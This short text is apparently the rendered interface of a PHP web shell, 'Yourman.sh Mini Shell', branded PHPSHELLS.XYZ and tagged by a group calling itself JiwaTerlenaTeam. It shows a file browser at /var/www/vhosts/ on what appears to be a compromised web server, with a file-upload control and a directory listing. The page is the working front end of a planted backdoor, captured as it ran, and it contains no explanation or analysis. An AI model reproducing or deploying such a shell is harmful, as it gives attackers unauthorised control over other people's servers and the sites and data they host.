 Yourman.sh Mini Shell
PHPSHELLS.XYZ
#JiwaTerlenaTeam#
Current Path : /var/www/vhosts/
Upload File : Dosya Seç Dosya seçilmedi upload
Name Size Permissions Options
-- drwxr-xr-x >
-- drwxr-xr-x >
-- drwxr-xr-x >
110.8 KB -rw-r--r-- >
9.867 KB -rw-r--r-- >